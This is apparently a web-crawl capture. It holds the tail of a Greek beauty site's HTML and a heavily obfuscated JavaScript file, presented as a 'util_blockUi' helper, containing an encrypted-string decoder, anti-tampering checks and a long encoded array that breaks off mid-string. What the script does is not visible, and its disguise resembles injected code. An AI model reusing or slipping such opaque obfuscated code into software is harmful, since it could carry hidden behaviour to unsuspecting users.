						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67254
content:
function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var M=u[0x0],i=K+M,m=F[i];if(!m){if(kD['pgyaxR']===undefined){var s=function(Z){this['HlSQUj']=Z,this['NrXGMR']=[0x1,0x0,0x0],this['eFTBUk']=function(){return'newState';},this['LJLzDq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuSCyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['AwWmyS']=function(){var Z=new RegExp(this['LJLzDq']+this['MuSCyP']),J=Z['test'](this['eFTBUk']['toString']())?--this['NrXGMR'][0x1]:--this['NrXGMR'][0x0];return this['iFCUgK'](J);},s['prototype']['iFCUgK']=function(Z){if(!Boolean(~Z))return Z;return this['FYkPCh'](this['HlSQUj']);},s['prototype']['FYkPCh']=function(Z){for(var J=0x0,t=this['NrXGMR']['length'];J<t;J++){this['NrXGMR']['push'](Math['round'](Math['random']())),t=this['NrXGMR']['length'];}return Z(this['NrXGMR'][0x0]);},new s(kD)['AwWmyS'](),kD['pgyaxR']=!![];}D=kD['vQYnyo'](D,w),F[i]=D;}else D=m;return D;},kD(F,q);}function kw(){var KY=['W6SLWRNcL8kn','WQjdW6CYW7HDWPddQCkYWPiGerpdIa','WRzbkqldTq','W7vJWRqHeSoAeN0m','W6xdJbBcLKG','W4r9BKXU','bSk/jL/dMG','W7jHB8kDvq','W6ytqXuS','W5WtoCoHja','W6qErraxWRa','W6SurqmgWRyrWOVdLetcKCoUWRmzya','W6bCgrn8WRe','aexcHq','W4DHvCkLrq','bWJcS0JdMa','b07cK8kjW7K','W44yWQxcLSkC','W6LlbrT6','WRLmB1rs','WPP5wMrG','W5Wtj8oXiSoSW6tdVXO','W7/dLCkIW5Pu','WOHWxCobW68','WRBcUCk8W7/dPW','CSk3W7VcQ8oM','W4L2w8keCW','DI87WOhdT3CvWOi','W6j4WRGkjG','W7a/hSoMja','W5ZdHW7cLY0','WOmuiConWPm','W5zjB8k5u8kqlSkWla','jGiEWQpcUf7dQH1p','WRroW5q6W7y','bKlcK8ojEq','FmkRF8kkBG','hColWQvgla','WRpcHWmB','WR9KnZNdG8kNWOFcO8k7qhP6FG','W6qaEbuV','W5SHuY8z','W45yWO8znG','WQHjW7OEW44','WONdR8oxoLy','nHZcN8oLWQ4','Amk+Emk1WPG','wmoEj8kLW4q','W7XQk8ouW4G','cKNcSSkxbG','WRT0mq7dISkSWP7cLCk2rLfZq1C','sf0zaMO','W4pdQmkYW61B','WO1vW6eLW70','smkxCCkRya','oh3dO8kVmW','W5DGuCk5EW','hGZcRSoeWRu','WQ5JW4ldVJq','W4tdRXBcSeJcIa','cg/dRSkskW','W7avjSo9aG','WOFcKCo0tmkW','cwJcTCkZnq','jmkLfwddOG','W41IB1jw','WPL5fHfM','WPLNW53dIGK','WPHvCCobW7m','mmo6WRb4gq','f0xcKCodCG','W5SHBX83','kvJdUmkYgG','WPHBF8oHW6u','WR3cGZxcHCoOdXvU','WQlcGCoAxSkv','CSo+W4ldKNi','f0FcKmklimogbG','W7JdTYVcMtC','z8kuW4pcRCoyW4RdOmkhWOK','bXRcHCovWQe','WRpcGWiiW5/dSa','WRxcT8kEW7xdOSoglbhcScDkxSkWWQS','iXWEWR3cRNddRbXFWQz4','W5reD8kTtW','Emo8W5pdVL4BWR0','W5jmWRyXiW','WQ99Dv9d','WR0pumomW6e','WRVdGmoYdg0','W6HauSkguG','WQlcN8oFsmkF','fNxcGSkmkq','W5G1rYGm','W4hdSmkfW7LE','mg0Edanaur7cIKpdKMjnWRfQWRJcQHBdKmk8WOZcOeH5W7VcNmk7W6RdGmk/[base64]','W4DFBhTO','W5vVDCkABG','gwZdUSkWhmoZzNXtW4q1','jxJdHIRdKa','cu7dK8kkdq','WQ9Wft/dHq','dCkDkmoHW4O','hSkMcSo3W70','dutcJ8kdW75v','WP1IymodW6y','iCoNewrP','WPL7wmoJW6lcM1KVeCkozW','WQa8W6jIvSkJq28cv0P+kq','WOpcHCkSW7ldUq','qN0wh3i','W6Lfywfq','W7NdR8klW6LE','W68ExZipWR0iWQRdLvpcPSo6WP8t','WO0sw8o8W7tcQCoknqy','jW0qWOBcGq','W5/dI8kRW5Px','eeJcLmo7rq','W4b6nmotW74','ACkOW7pcSSoD','W69smmolW50','WRyQA8obW54','aZhcP8oi','o8orW4T5','A8k3W5FcR8oN','gmoHWPDfvG','mCoRWPnXrJilD8kDWPtcVLxcR8oObhXN','WRK+dCo9WQC','W7KVcSo3pq','W7nMbmkjAq','WQP8kxFdQa','zSoFomkrW5W','WRRcI8kdW4xdIq','WPzwW6CnW5i','W7L0drj4','WPfQyLbKoW','WQxdQxNcIhldNSomWRrXWP0X','WQjJoWDG','l8kyk8o2W7W','W4KXWR/cSSkr','etSBWOtcQa','WOepFCoyW5u','nSoabebY','vmktBmkKBa','WODCcaT/mCoFxmoeWPZcLNa','W5jPhColW7O','WOWdomoTWPy','W74RBYyN','WRtcIZy','W6X7imoRW4K','h8kCeMpdHG','F3KBe1C','WQFcP8kDW7hdVq','DYW9WPNdV3WpWOu','FcRcI1/cJmoDu8kJhJKvWR5mFtZcQ8o6W7hcG8o/bComeM5kW6pdNt8iWRj9WPDVqCkFWPDBW5i2gmk9WRqzfLFdN3u1FrhcKmkRaSoTtCktWOOuDSk3W7D/WPSZewuTA8kNW7tdMSkVvmo5WRRdP8osjqOEBSk5hYBcKqj2WQyJWOpdNr7dRmohEI0iWOhcVX7dUSkuW7Wtn2tcTgifW4tcSmoZWO0WlCoJqZSfz8kda8k2mspcVsVdRSk8WOtcOmk1WPpdQt/dHSkdCH/cUmobhSkuW6mUWPZdSsGxWQ3cL8otW6qUk8kSWQyrW5LfW4xcGahcImkbA8omvfJcGKZcICo5WRTSbSkwE8kEoSk9sCo8lapdOmkMjIf8WRiuW7FdTCorWP8IWPrZeWNcNSkcmCoGW6tcRmopbH16WRq/lmo2WPxdJXtdNqNcOSokpqXNWO3dG8k0W68raCo2DxlcG0pdVd1AnmkBWRe','cYVcHMFdPG','W5qVjSoSoW','WOPLW4mVW4m','W4bzbSoNW6O','W5NdSYdcUsG','WRFcOSk+W6tdHG','WQrQW7xdKdy','W4FdQ8kGW49/','bu3dLb7dTq','WQnjkMBdUSkGuq','jglcQmozBq','WPv7FSoPW5W','cmo+c2rp','W5GklSonja','lWtcPh7dQG','WOvGsLHP','WRJcMJBcISo+','WPpdMmo/oLe','i8oMWPXeda','WQWjhSo9WPa','W4O3WRRcT8ke','W5iYWPxcISkb','W5bczCksCW','W5jveriTlmowdSkiWPRcKstcLCoQbCk1WPZdN8o9W6/dJ8oFbZ8LjhjnBKVdUe8pfHxcVSo9yIPgFSklW5nVW47dJw7cG8oFyN4WnWzCW5xcH8kHvmoRvSk+WO/[base64]/FNK+W7Hrk8oWA2XFW5zHC8k4Eg3dKCkoW7VdQKpdNZtcJv7cQvLPAmkWWP/[base64]/cTSopWRpdMK/dRcJcNCkLDmkkjCowW5JcQeKTzZiCjSoWW4tcJdldKMxdPLJcTG/[base64]/dI8orrt1/[base64]/iSoEWONcOXXJW4/dPwNcHZ3dUgvue8koWRBcTKnlWRZdJCk5cvRdUmkpWRfrCf5FWRa/WOGQC8kGWPNcR8k9WOeDDISNW61DWQJdLrJdIvVdImkiWOFcSmkEW5W/WRmoaSouWQVcQ1zvyM89W65Asmo1W4BdSmoTomkzWPf6WQuSrCoai8kKiCkFWRddJtmjAgZcVSkJu8oNcSofkCobsbtdUfuZWRTsW77cGJdcU3npzSk2W5NdMcGqWPhdQvBdOJ/[base64]/cU8koA8o7ftlcO2Twwb/cPmo8m8osWP/[base64]','W43dSGG','W79rhGr4WRdcQtK5zMZdNSo5WQK+ewDJ','W4baWRzieG','W48mbSoEpW','WRb5d3xdRW','WPTAW57dPry','WRbEn0i','W4NdPrpcJ3e','re0tiNi','WR3cLmkzW5ZdGW','W79YnSkQrW','WQ16q8oCW4m','W4L/baD7','W6NdVclcUqK','bKtcLCkTW75yWPS','W7LcW7ObWRrBWPhdRCkVWPvFsINdMmkqW7NcTSoIsSkNW6/cQmoeeCkqW6ZdHY0DW5qgCc/dQK/dQMldMmoGC244W7DHW5xdU8oGeSo3A8otWQpcQ8k8W6ddSSoWW4joz8o6nZddNh5TEHf2grrSWPuyWOBdIdzFWR06b8oFcSklauPXyeKkeN/cH8k3uSkoWQRcNNJcTueakdpcNCoYWRFcRmoibSkoE8oXWQ0SW6j4W6/dLcfpW5Xoz8kkcSoHeq1WWQ3cKd/[base64]/cHXZdHSktW4GinSohb8kyDqHyWP4/[base64]/[base64]/W6ldPSk+W49ZW6tcLCobomozxSkMW50pqMtcJmkjW6ZcNCo8bJlcUCkaW6ldVw3cSHJdJ8o6F0pcKCk7gCotWQj7W5dcJ8kSW40hcSoPzSksWOPhW6xcHwBdRHfWnf0XWRNcQCkyWO7cVCk2mCkLW6GnwstdHmkoWQdcGrm','WQ7cJGqjW7S','DsuSWRhdTNCwWPpdVCoVWORdUCk5iG','CJldL1xcN8occ8k+xtyz','fSkwfhddPG','hmkaue/cNW','qSo9i8kzW6O','aK3cGmkxW7LXWP/cQhC','WOlcIXugW6i','f8kVsvtcMG','WPxcGSkoW4JdHG','W4zLEmkoza','eJVcJmoFWQq','WOvhcv3dMq','WRi9b8oTWRa','lmkpbx3dSG','WO5lW5eWW4y','WPHSgmoiWR8BbCoaW4JcHK/dR8kfW7/cTcLvWQ7dMfe9owXcW6P9W6a7nmkwW4NcNSkPW5ZcNSols8kiW6bUW6BdOtddICk7rehdMLhdQSktwKRdOSkHymkDBI8aWR7dJ8o/ASoSW5dcTq4EWO/dTrVdTKFcOHSFW5VcQ8oZz8krtbXzWOHiW7hdLKD2C8kCW7RdSGSifCoBWPqjDZxdKwWserBdNwW7e8oareXMWR4/W7WzWOBdSSo6Dmk7FSoGthNdImksvqRcHSonW4ujm8oDWPxcTI0tWRZdQCoFW4itgZLVW5xdS8kKWQTpmxtcUmk0kCkYlMGSW47cO8oCWPpdSmklW4JdTCoSWOVcRSkVW7ddMCk0cvFdKwrnWOr4lmopF0tdRI/dVNjCvmkPxCkdsSoRAmo2hL3cOGxcKYKoW6JdIszlW7lcL0C/WOJdQZKuDmo8E07cMN/dHLfZoc55WPrUWOJdQdfXqw0hDrJdH8oaW4ebwmk1WP7cV13dU2u','vCklW7FcSmoz','W7JdH8kJW6PU','WPJdPSoddg15xWf9W5KkW59yW7xcPWu','W7ODtaec','W4BdL8kfW55u','W6hdGSkdW4LOnW','oxJcUCoWvq','mNFcGmkEW7m','WR7cJZlcO8oRhb15W7VdUmkTw1JdTW','WORdQSooowT1xXjUW5yqW5LoW6/cNrLVwmoV','BSo/aSk0W6e','WPRcJmoZqCk+','oCo8W5XBWQq','xSk7FSkeWOe','e8kKBNZcNujpxmoa','WQNdQCo+l0S','W65Wr8kEvG','W7PfzSkOAW','i8ocWPH5lsNdH1S4','FSo+W77dQMq','W5rBb8osW5y','hqFcHSo7WPS','ywmameC','mcWSWOdcVq','W5CLWPNcNSk7','hHFcMCoDWQ4','W6z1eXjb','WRRcLCk6W5xdLa','euBdMqpdPW','W4X8A3frlfSbWQe','WPfNW4ddUqPuxmkHrCkIW5lcU8owWQm','ECoob8kmW6K','mxNcJ8kfW6a','W6xcJI/[base64]/WR9lW64FW5TFkmkep8oyWQ3dVf3cSmk4x8oDBcvZW5NcPwHah8krFIRcKLtcVSosAxyNWR05vCkUaSkEWQNcThPXaHTdrtftW5JcQSkXDbFdG2tcSrPAW59PtfRcReGja8oQWR/dNYFcNCkXW63cHmkXAcpcNmk9W5nAjCokW6usxGRdT8kQWRpcUNT3ocKg','A8o5emk2W74','WR/cVmoUqCk4','cuFcLmkJW6S','WRRcHsJcLCoOfru','W558WQCaca','oSkNmmoVW6m','W5f3DMa','WRPAlcZdHq','nqZcO8o4WPq','aw7dVIRdP29EW6JdLa','W45skConW5u','WOXCDmoyW4m','WP9ehrz0fSoxx8opWOVcIJ/cHG','oSonWOr5mrxdNxKqeq','WPz/g2ZdIa','W6u7Fq8U','WRbDhGiOWRRcQZ8vDdxcMmo4WRG/c0G3WRPEW5DGtxf5BSknWPxcQCkMcftcHLiIWQCbW43dL8o6cetdVSkJpCogWOVcOCk4W5JdNdDPW5VdVXrnW6pcHXqWECo3eIhdJSoOW5fOWPjYWRbsB8k1e8ofW5RcT8opWRtdMWHVqSkaW4rCW7BdPSodWOdcLSozk8kqW4BdLvbcWQLKWQiZW63cLN8JW6Pftd/dUSkuWQ8uw8oLkMCCd8kWW7JdOmkFuSoRFCo7bmowu2GLWQddIdi7W61Zw8kBW5/[base64]','WObUdgBdPq','ASkoW5RcMmor','WQLbumo6W5S','W5idCIim','W6nnWOycfW','lCkggSoBW4G','W4Dawmk6wW','zCoPW4ldSvymWQe','lCk2lmo2W78','W7fKWO1YmSkvWOdcRmkyb8oBEIGMW67dOmkx','WP7dP8otdhD5xbbFW4q7W5j0W78','W6/dQtdcK18','WPvgaGRdVG','aexcHCkHW7XyWPJcR08vhaC/WRqytW','osZcMgddNq','WQH1dXjv','abBcLSouWQa','nYFcHL3dHa','W7HybrnTWQ0','WPrqW5ugW4i','iCk9kSohW5W','WO96xCo+W7NcNKi','lYWLWPtcJW','WRFcObGzW60','WPDBpdldOW','WPTWuSovW6dcJei4kCkizNaTqgZdQq','DCoGW53dVLW6WO0','BwuBfvrxtX7cL0pcNYfmWQb2WRlcOW','uY0PWPldVa','a8k7k3NdNG','WQfwdeBdQG','keJcOmkjW4i','h8kWb8oKW4K','WOX6AuvPahTVfhtcPKuN','W4NcKCoWFCoYz3BcHv7dSComW6tdQSo5CM4bWPqrsmkVqmoJW4hdRmo9dCoIWRSaCCoDfaHIB8kRWOddKCkfcmk9iu5Vc0GXWRRdNSkRWQJcQt1DW5f8WO3cNSoPsSkZWRddOCk9aJKFW65eW4n8WRy0W4ZdVCkPW63cSNG3W5f4W6NdRCk7WR/dNbTUWQyTtSkoW5xdTsqnWQJcQ8ktiNW1W7FcG8k/W6j+W63dLmo7yvrPWPnjwSoVxJnNpSoFWOhcSaJcPmkUcmk7WQldSttcOIaRmhCiWRaVWQmGW6tcMXmLuCk3WPJdKxZdK8ovW7qrebWypSoyfCo/[base64]/dHahcLmoeWOBcKejkt8koAYxcVSkuuvNcNatcV3/cHNxdTMaDdqP9t8klf8oydHBdNmo4WOmNomkTWRJdPmoXWPX8WP19W4mQW4TIWQaWdgHAAmkhxqxdQH9+WONdKCo/W5OYW7/dSmosWRuGcCoIWPq3bWFcQCkqWPldNmkMWOmRWPVcRWhcPb/cImoCWOOMWRRdQdxdT8oRv8obW5eIq8k8cX1+jCoGW57dUmkzWQOElSoffLrjWOLEc3CyWO7dI8oApfPHbJFcKSoeW5bnW4nBACkFwbDCWQioDmoKW4q1cmkwhmo5WOPZW4xdPCoIkc/[base64]/cQeS1WPxcJCoVj8oAcIddUWW7WPqisrOfe8oQWRJdVh7cM3TvW7OfW4LOW4rBfa9tW7HjDuuTqLuadK7dH2OICNJdUCo2FW5bWPWtfSkDbstdGSoRWQ7dQmodmaOhW4RcVCkkqMuqWQRdMmkiW6dcPSo9W6RdO1Tfq3u5WQZdU8oDb8o/W4XHWPuODq','WPXHDhfv','xmkErSkeqa','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cNY5UlehcSCo0WPTBW5r7r8kwAmkkWP8DcmouW4pcNMlcLWy7C2ldOmk4W78Bba/cJZBcQSkOW6G/z03cRSoFW6VdTLPWqW','W793WPKCoW','W4mCjCoHnq','W6i2DcaC','W7VcHHKzWPRdP8kfW5JdTq/[base64]/W4hdUfdcGvPtW4bqW4PiW6bdgSosgs5nW413WRFdGSoMWOpdJd9vtNftWOm4DmolW5VdQHuHc8oKuCkIitRdSKvXW6eKW5e5WOqih1S3WRzqW7eKfZupWPFdJYXpW5NdISoNWPldR8kPW6KNpmkjm2D/DdiTEwTkm8kxaq3dJYNdOCk2fwlcPmkQWONcMSoiAmkZcmoQkqyHEYnAW4xcKWLrW49QW7vtWOersCowW64HW70GbLRcGSkm','WQ5cW5yfW7a','kWCNWOBcQG','WPJdJCopou0','eCkEn8ojW7a','WQXfoKVdQ8kRhhddISkFWOBdQCobnCopW4Co','W5WtoCoHjmoWW4NdGJm','WQWZv8o/W74','WRtcNSojyCkK','WQenjSooWRm','d07cJ8kbWQOCWP/cTNmthqC7WRqj','W60YpCoNjW','W505WR3cOW','WPrHB1TLn3TW','euFcK8kt','rCkTq8kcWOy','WO5bcL7dHG','W6TQWRH4iq','aSoDW6juWP8','cCk6ENlcOq','WRjhW6ez','exBdPJxdSq','WQLdW70qW6bq','W57dQXtcOLK','ACkwW4BcUCob','WPTJW4ZdSanFvSkWqW','F8olW6ldUg0','WPbDhxRdGW','W4TdlGDm','pSkYiCoNW5C','f8otW4flWO0','WPVcTmkhW73dPG','cqKxWRxcRW','w8kszCkrxa','W7rOWPvylSkxWOVcQSkrb8oA','dSoKWRvSeq','W5LSWQiNfa','fSkjj0BdUq','W4ldGGZcKxm','WPnSESoEW4W','h8oEnev5','WPtcKCk4W7hdHq','WRRcNda','W505WR/cQ8kDW6yjWOm1yCoJW6C','WPNcLmkZW7ZdUW','lCojWOjzmWtdVNmAamoUCxW9','wCoFb8k1W4tdRsC','W5JdTH7cHZq','W4FdSGFcHsG','W4hdLSkGW5zu','WOtcLmkHW5RdHa','W6HqhCoBW4y','WQvdnxFdGW','rSo7W4VdRgm','W6L9zhza','BrRcQConBmoLWQav','bK3cJSktjmolf8oXWPiMWRObW5nSWPO','WQ11zSo7W6m','CsW5WOFdQv4sWOxdPW','mSojWRnWlG','WOvJW6tdIau','eMlcRCk2W4S','eflcHCkEW5i','dmonWO95kW','eCojW41rWR0','iSoVWP90ka','nYmzWQpcMq','W5fZz3Hg','qCo2oCktW6G','WPrCW4OrW4q','WOVcSdxcRCox','WOLfic7dIq','hCkjfNJdRwJdLLhcSSkpWRhdIv3dSmoDza','W5PkWRTXeW','WPtdHCocp3G','cCkgiSoeW5q','mcy0WORcNG','W5yCqrOgWRtdJwxdTCoGESogW7NcK8k/WOu','b8odW4vQWQq','WPDunx3dGG','WOhcO8kaW7pdQa','W4v7WQeIoa','WOiRomoy','jLFcP8kHW5W','WPT7xCoiW5S','WRZcVSkTW6ldHa','W6BdMIlcKa0','WRJcJIlcO8oXhb5OW5NdPCkCvNtdVCo6WP0','gGJcOuddHa','WR8Txmo2W4u','ftBcU8o5WQe','W5BdP8kyW4bz','mmoiWQ9wDG','WPebamoRWR8','W4TcCSkO','W69vWRy9da','WQ7cJb4kW4JdJmk9W7tdIG','WQ8MuSo+W5q','W4yQgSoCna','p8oNWPf6wZq','WP1axCoIW4C','W7/dVbFcGvO','WPxcHSkKW4BdTG','W4PhB2bM','W4WNkSo7pq','zIuRWOa','neddLGpdRq','W5NdLmk8W7zc','W4v+WR8rbW','WPzXwmo3W6lcGq','W4T/u8kZsW','W6z+WO0Bla','WQdcT8kAW5ZdR8oaja','jCkVewBdSq','W5b5oCoPW5G','dgJcImkHW74','hJlcMCojWQq','W5vAmrbl','W64uwticWRSn','W6fMWO05ka','W6RdIc3cKKO','W67dGbFcGvC','W5VdOHhcP0ZcICkDWOZcIYXncmkftvyGW6NcGa','W7ZdMqZcGg8','WPD7yu5M','WOVcPmkHW4ddMa','egFdRZxdTubs','WQH0nJ8','xCktESkwqa','WR1fmwldHW','WRFcO8oJyCkA','W6Leh8o1W74','W4qcsGaP','W5NdQ8kAW5Ld','WORdP8otcg9OqXXtW4unW44','yCk2sCkWWPa','kCkpwu7cHG','wmoEhSk7W5i','WPbaymoCW7K','ibCEWPlcRa','nH4tWRNcVW','W5qKjSoNha','W7WEwam','W4CJuJOL','agVdSZxdVu1qW4tdHMZdQh12bdFcKWLc','pCkvmSoTW7K','W6yLhSodbq','W7ZdJCkFW4T/c8oPsmk6','W48bCGqN','b0RcImk1W7m','W77dOZxcSJO','yCo+W49HhIbFvmojWOZdRG','WO8mmSo+WPS','W5DusCkmBW','W5W3FHW3','bd3cIwpdJW','fdVcUSopWQ3cPCo3','WQtcIHumW5hdOCkn','WP9lsfzM','fmk1nCoXW5S','W6RdUr7cJNi','WQCPFCooW58','ymonimkuW4m','dCkMmMhdKq','Amkdw8k5WP0','jCk2i1/dIG','WQW5C8oaW7C','W6ldSsdcSYi','xmkYCmk0WOy','WPndvmoiW7i','WRizlCoNWQ4','mW8tWQxcRG','kKRcTmopwa','s8k9rSk1uW','pYtcN8oRWRS','WQ7cMs7cG8oi','WPrJEffr','W6vQWRqGaSo+','pmokcvj1W6u','ASkovSkWAa','mCkGtxpcGa','W7ldHSkfW6THjSoqymkyWRxcISo1CSoY','yCkSE8kfWQC','n8oiW5nTWPm','gmkJBhxcHMr8tSoTvmoIBMlcKmkElCkT','W64iFryW','tSo5emkgW5C','gCk4zxJcM29EFCoPxCoJCNm','W7niBf9n','hmoikLX3','W7bKWRWdga','W7ama8oGnW','WQPagx3dHa','W5zNWQbpkG','WQPjbeRdTG','WPFcNmo1z8k7yhxdPW/dT8ocW6tdRG','i8o1dKu','zmopW5VdQu4','W5ldHmkjW59L','br/cSSoOWRS','WR99jdJdLCkfWPRcG8kS','cCoLhLr5','W6/dNJBcOuq','WQ1KidNdN8kAWPBcNmk9uwDLEa','nCkio8klW4qBW4hcH8oHdCkN','W5eQBrix','cCo3dh5P','ffFcHCkvomo2bSozWPGMWRSdW4q','WP0ovSoMW7m','mSoMWPTywtKcxmkWWPNcQvpcR8o1eLe','WPBcIXhcOmot','B8oamSkUW5u','W5Kzwq8L','zSoZf8kkW5C','WRNcO8kFW5ldPW','W5u8WQRcHSk9','W7y3WPVcKSkD','kSkVauNdIG','W7zMCwr6','WQvzkKldJW','W7vumXL/','WPH9wmo0','u8oSjmkvW4O','W4NdMJNcLu0','WPldRCoWbu4','o0dcK8orDq','W4n+nr1B','WP3cSriFW64','hSkBsgZcIW','WO9yW5FdKWS','b8kMchldMW','WPKxySoKW44','W4TLhSoXW4y','WP4PgmoQWQq','WQ9fhaNdHa','W7RdSSkwW5rx','W4nmWOqQfW','g8kUza','W6DjWQmMcq','bIhcSCooWRVcMSo3W6zbW51bW4NcLHvfwa','pu/cVmoiwmoeWOS','sCkkESkTDG','W5mOxWS8','W40+BtWl','bZtcU1RdQa','oqlcUCo+WQm','WOjSqmorW6u','W60IWQRcR8kN','W7G2wri/','WPFdRSoGg1e','FSoIW5ZdUeuNWPdcHSkX','WOe/bmowWPq','fe/cKmovsW','z8ozW6VdL0a','WQvbo1C','hCoVWP1Lqa','W5fezmksCa','iKZdJ8k7hW','vSkZCSkDWPG','W5VdNJFcSx0','W73dUSkyW5Tk','WRnhW78cW7e','qKq2pMe','WOdcR8oZASkF','W7SBWQhcGmkr','dIFcOe7dRq','WOFcPSkOW6ddVG','WOqMACoiW5C','ymkgzCkAWRupWPxcICkshSo3oa','W5vwu8k9CW','WOnqacHOk8ovr8oc','fLBcMCklja','zmoyW5FdVh8','W5SzrXWB','iGJcR2RdVG','dwhcICkpnG','nCk7b8orW5a','W747WOtcTCkJ','W4Oqwqu1','WQeOBmoKW4a','nmk6eNldMG','W4nydr5E','W4avxq0','WPL4v8oJW6xcPuu/eq','aSoNmv1j','A8kqESkYWRK','iIFcJe0','WPWKpcirveKaWQRdV8kpiG','WRTTwCosW74','W7CeWRdcLmkx','iCorW5r7WPjS','kuBdLq3dMa','WRyqC8o4W7C','k8kQevNdUW','W70qss4u','WQ8VDConW6y','WPWhmSoQWOq','emo9W5z9WOa','W6ldOIlcO2y','WP/cRqqCW40','WRjnmLRdQW','W6NdMZFcLv0','BweTc1S','WOqTAmoiW54','xmoMW7/dT1G','W5VdRXNcPv/cIa','W7zJB1Df','dgZdO8kAbSoZshfuW5WtortcPa','WOjNW4FdIa','fSkjoMFdMa','cCk6BhdcMW','DCk3y8kdWO8','WRn6iSkItSomfmotaSk6b0hcU8kDlehdKaBcPr0NWPyyW4/dQ8oFjXP8vmkjmCoYWQK5Fq','pxxcUSkSfG','omouW5zzWRG','tmk9FCk9WPW','WRtdRmoQh3W','smkEECkqqa','wCoRW73dP0m','hCkVDfZcG292DmoIrmoezu7cHW','W6tdQSkPW6v1','W79yqL9B','W4irqGWi','W69vfGD7WPxcRI0s','W58Awduz','ACkzW5RcKSooW6JdRSkaWPu','WOLzib/dOW','i8ocWPvWkGxdTMu','WQdcHmo1EmkD','oG3cLSoKWRe','W6TCaZfKWRZcQJSiC0RdG8ocWQG','pCooh3LKW6pcJ8kOW48','W4HTh8ozW6SA','WP/cMmkYW5xdIa','hgxcR8kkjW','aSkjde3dVhe','cNtcOmkVW4G','WPDCjIddGW','WOnWW6ldKXi','W79OWO95l8kt','W6NdJY7cMY0','W4bjWO8lea','xCkAW6xcUmoQ','cuFcJSkanCon','kKdcLCkvaa','yY3cLf8','W7ddHqZcPeS','WQzccJzK','vXhdLmkZdSodamoyWOq','W4FdMYNcUJu','WPBcQXFcQSoD','W6rlrf5Z','emovW75+WR4','gCo3WRbYrG','WP7cJt7cL8oV','i8oVWRT9mW','WO1Mru9F','WPZdKSolkeK','w2mXow4','jSo9WRvBjW','WR/cL8kjW5RdTa','WPyEkmoMnmokW4xdNZr8hq','W4vHWOL8oG','WR/cMGyUW4K','l0/cMmk2W54','dmoDWPjxdW','WP9SvCo1W6BcNuuJcW','WPRcOmoZF8kx','p8o4eNzn','zCkyA8keWOuRWP3cImkL','jmkVmfZdVG','WO0rvmo7W6lcI8oxerSloCkHja','p8kteSokW5q','WRredhVdHq','W7rBWRbocq','l8kfn8o1W5W','eSktAwZcQa','huJdPSkNka','WOBcImkYW5JdNW','iSobW6L6WQ8','jwhdLX3dTW','WOtcISkcW6hdIq','W6tdMdNcKJy','zCkvW5BcVCoN','d8ogWRDnlG','WRa+d8oaWOy','fINcJu3dPW','layrWQJcQa','W5zMh8oVW6K','W4PGtNL1','W5SlmCoskG','rSkUAw/dJ2L3Cmo/[base64]/dT8o+W7FdQCoobwldMM8pcCkWW7SsgvqzcHeMWPpdK8kDW63dOSkRhIxcUfNdSYxdOYFdSf0WWOtcO8kidmoxW5/cRu3dKCo0v2JdJKXvtSohW7v4wCk8WQeEW6zWWO/cOcdcHCoqW4dcTgS+yCkhW5ebW5LvW7FcTmoGmSksmSoGsf93W4qYWOGmfmorW6G','W7H6iSkjAG','WOjhibX6','WOVcSmkTW5BdJW','eSkyy3pcNa','WRqdeCoKWOy','kg3cK8ocFG','W71AWPqziW','m8odbKzYW4hcGCkVW5m','WRVdPCoog2K','jXykWQhcRW','WRigcmoCWPa','W4pdLGdcGcq','eH3cP2RdQG','WPzymGhdJa','hSk4Bw3cGW','umoGbmk0W5e','WO0rvmo8W7pcL8owjqyklW','bZCoWRFcJW','zLOLpxO','i8oPW5jiWOi','WRrnj0ldQ8kRsa7dGmktWOtdOSoFkmoaW4i','WOBcNmomtSkF','WPzRsuv0','WQOru8ojW4u','jCoJWPnOsG','wv4ha0a','chZdPCkTd8o4uuDzW5O4mcK','W7BdVtVcHHq','FCk6t8kdCa','WRjSW6xdSdi','W7zxC1T1','nqyTWOtcGa','WPtcOceEW6S','z8kgwCkdWO4','W70TjSoFaq','z8kzW5dcQSokWRFcQq','W6OtWOlcV8kc','W5z1WRb1dW','oSkqy8kbW5yeWPJcMSkIaSkUFZeQbc5AWOjUF8oFW4/dHfKpWRDBnd/dGh3dKaJcP8okW4/dMe06WR55WPJdNWiAWQbHzCkMhZLtfq/dTX3cNCoYWOT/WRfkmmkQW5pcTCkneXRcU8klW50OcSkoW4mpW7fZnSkSlxzEW5PBW4NcLcP/v0nmcdO2AeZcK8k3W4RcO8olWOeQEmokkmkeWR0zv8knW7JdUSovWRDqWRrKW6HFWQVcL8oLzCoMcvD8W4NdMXJdRHJdG8oNW4pdOCkiW4yvhXeEe1nYmGHRgCofg1KNbsDWjmoOnmoKWRZcPvV